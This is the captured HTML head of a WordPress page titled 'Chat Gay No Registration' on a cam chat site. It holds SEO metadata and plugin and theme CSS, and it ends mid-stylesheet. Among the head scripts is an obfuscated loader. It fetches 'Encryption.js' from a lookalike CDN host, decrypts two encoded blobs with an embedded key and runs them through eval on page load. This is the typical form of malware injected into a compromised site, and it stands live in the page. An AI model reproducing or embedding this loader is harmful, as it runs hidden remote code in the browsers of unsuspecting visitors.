

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/chat-gay-no-registration/
body_size: 22209
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Chat Gay No Registration &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/chat-gay-no-registration/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chat Gay No Registration &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/chat-gay-no-registration/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-07-19T12:05:08+00:00" />
<meta property="article:published_time" content="2018-12-27T23:59:26+00:00" />
<meta property="article:modified_time" content="2022-07-19T12:05:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chat Gay No Registration &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/lg6vbE6t43I/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDjK-EXXK6Lejd-gFNvuSM_RuDW-Q","url":"https://i.ytimg.com/vi/lg6vbE6t43I/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDjK-EXXK6Lejd-gFNvuSM_RuDW-Q","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/chat-gay-no-registration/#webpage","url":"https://gaycamchat.org/chat-gay-no-registration/","name":"Chat Gay No Registration &ndash; Gay Cam Chat","datePublished":"2018-12-27T23:59:26+00:00","dateModified":"2022-07-19T12:05:08+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/lg6vbE6t43I/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDjK-EXXK6Lejd-gFNvuSM_RuDW-Q"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/chat-gay-no-registration/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Chat Gay No Registration &ndash; Gay Cam Chat","datePublished":"2018-12-27T23:59:26+00:00","dateModified":"2022-07-19T12:05:08+00:00","author":{"@id":"https://gaycamchat.org/chat-gay-no-registration/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Chat Gay No Registration &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/chat-gay-no-registration/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/chat-gay-no-registration/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/lg6vbE6t43I/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDjK-EXXK6Lejd-gFNvuSM_RuDW-Q"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/chat-gay-no-registration/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fchat-gay-no-registration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fchat-gay-no-registration%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/490" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center 